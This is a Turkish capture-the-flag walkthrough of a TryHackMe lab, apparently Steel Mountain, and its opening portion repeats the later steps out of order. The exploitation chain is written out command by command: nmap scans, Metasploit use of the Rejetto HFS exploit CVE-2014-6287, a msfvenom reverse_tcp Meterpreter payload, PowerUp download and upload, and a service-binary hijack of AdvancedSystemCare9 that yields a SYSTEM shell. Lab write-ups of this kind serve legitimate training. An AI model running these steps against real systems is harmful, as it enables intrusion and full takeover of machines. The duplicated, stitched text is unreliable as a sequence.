



cd "C:\Program Files (x86)\IObit" hedef dizine gidiyoruz.

upload /home/kali/Advanced.exe ile payload'ın olduğu zararlı program local makineden hedef makineye yüklüyoruz.

komutumuz ile ****sploit'e geri dönüyoruz.





use exploit/multi/handler ile kullanılan payload değiştiriyoruz.

set LHOST <local_ip> local ip belirliyoruz.

set LPORT 4443 ile locap port belirliyoruz.

komutumuz ile payload çalıştırıyoruz.





komutumuz ile daha önce açılan oturuma gidiyoruz.

shell payload çalıştırıyoruz.

komutumuz ile çalışan Advanced servisi durduruyoruz.

komutumuz ile servis yeniden çalıştırıldığında payload aktif oluyor ve yeni meterpreter oturumu oluşuyor.





yeni oturuma bağlanıyoruz.

komutumuz ile geçiş yapıyoruz.

cat root.txt ile root flag bulmuş oluyoruz.

Evet arkadaşlar bu sayede makinemizi çözmüş olduk. Konumuzun sonuna geldik. Okuduğunuz için teşekkürler. Başka bir konuda görüşmek üzere. :Smiley1009:

Bilgi Toplama

Makineyi çözmeden önce bilgi toplamamız gerekiyor. Nmap aracımız ile bilgi topluyoruz.

Komutumuz;

Kod:

sudo nmap -A -T4 makine ipTarama yaptığımızda 80, 135, 139, 445, 3389, 8080, 49152, 49153, 49154, 49155, 49156, 49163 portlarının açık olduğunu görüyoruz.

İlk soruda ayın elemanının kim olduğu soruluyor.

Bunu bulabilmek için ilk olarak makinemizin ip adresine gitmemiz gerekiyor.

http://10.10.214.101:80 adresine gidilir.

Adrese gittiğimizde bizi böyle bir sayfa karşılıyor. Sağ tık, View Page Source dedikten sonra sayfa kaynağı açıyoruz. Burada görselin adı gözüküyor. Yani ilk sorumuzun cevabı " Bill Harper " olmuş oluyor.

Bir sonraki soruda web sunucusunun çalıştığı diğer port soruluyor. Nmap taraması ile diğer http portunun 8080 olduğu biliniyor. http://10.10.214.101:8080 gidildiğinde http file server ile karşılaşılıyor.

Bu komutumuz ile tarama yapmaya devam ediyoruz.

Komutumuz;

Kod:

sudo nmap -A script vuln -T4 10.10.214.101HFS 2.3nin zafiyet barındırdığı bulunabilir. Fakat TryHackMedeki sorusunda kastedilen exploit CVE-2011-3192 değil.

HFS 2.3 googleda aratıyoruz. HTTP File Server tam adının Rejetto HTTP File Server olduğu gördük. ve ilk çıkan sonuçta güncel exploit, exploit-db sitesinde gözüküyor.

Exploitin adının CVE-2014-6287 olduğu öğrenmiş olduk.

Böylelikle sırasıyla

Task 2 kısmının ilk sorusunun cevabı: 8080

ikinci sorunun cevabı: rejetto http file server

üçüncü sorunun cevabı: 2014-6287

bu sayede üç soru birden cevaplamış olduk.

Şimdi devam edelim.

Bu exploiti kullanmak için

Kod:

msfconsole -qkomutu ile m e t a sploit aracımızı başlatıyoruz. Hemen ardından

Kod:

search cve-2014-6287komutumuz ile exploiti aratıyoruz.

Kod:

use 0komutumuz ile exploiti hazır hale getiriyoruz.

Hemen ardından

Kod:

show optionskomutumuz ile ile düzenlenmesi gereken konfigürasyonlar görüntülüyoruz.

Kullanılabilecek komutlarımız ise şöyle;

set RHOSTS 10.10.174.85 hedef ip belirlenir.

set RPORT 8080 hedef port belirlenir.

set SRVHOST <local_ip> local ip belirlenir.

set LHOST <local_ip> payloadın local ipsi belirlenir.

şimdi ise exploit komutuyla exploiti aktif ediyoruz..

cd c:/users/bill/desktop

cat user.txt ile user flag bulmuş oluyoruz.

TryHackMe root yetkisi elde edilmesi için PowerUp ile bir sistem taraması yapılması öneriyor.





Bu komutumuzla

Kod:

wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1githubdan PowerUp.ps1 indiriyoruz.

Meterpreter yazarak komut satırına dönüyoruz.

upload /home/kali/Downloads/PowerUp.ps1 local makinemizden hedef makineye PowerUp scripti yüklüyoruz.

load powershell ile powershell yüklüyoruz.

Kod:

powershell_shellkomutuyla powershell taraması aktif hale getirilir. Çok kısa süre içerisinde AdvancedSystemCare9 programının istismar edilebileceği saptamış olduk.

Kod:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<local_ip> LPORT=4443 -f exe -o Advanced.exemsfvenom aracılığıyla yerel makinede localhost ve localport belirlenerek oluşturulan Advanced.exe adında bir reverse_tcp payload oluşturuyoruz.

cd "C:\Program Files (x86)\IObit" hedef dizine gidiyoruz.

upload /home/kali/Advanced.exe ile payload'ın olduğu zararlı program local makineden hedef makineye yüklüyoruz.

Kod:

backgroundkomutumuz ile ****sploit'e geri dönüyoruz.

use exploit/multi/handler ile kullanılan payload değiştiriyoruz.

set LHOST <local_ip> local ip belirliyoruz.

set LPORT 4443 ile locap port belirliyoruz.

Kod:

run -jkomutumuz ile payload çalıştırıyoruz.

Kod:

sessions -i 1komutumuz ile daha önce açılan oturuma gidiyoruz.

shell payload çalıştırıyoruz.

Kod:

sc stop AdvancedSystemCareService9komutumuz ile çalışan Advanced servisi durduruyoruz.

Kod:

sc start AdvancedSystemCareService9komutumuz ile servis yeniden çalıştırıldığında payload aktif oluyor ve yeni meterpreter oturumu oluşuyor.

Kod:

sessions -i 2yeni oturuma bağlanıyoruz.

Kod:

cd c:/users/administrator/desktopcat root.txt ile root flag bulmuş oluyoruz.

Evet arkadaşlar bu sayede makinemizi çözmüş olduk. Konumuzun sonuna geldik. Okuduğunuz için teşekkürler. Başka bir konuda görüşmek üzere. :Smiley1009: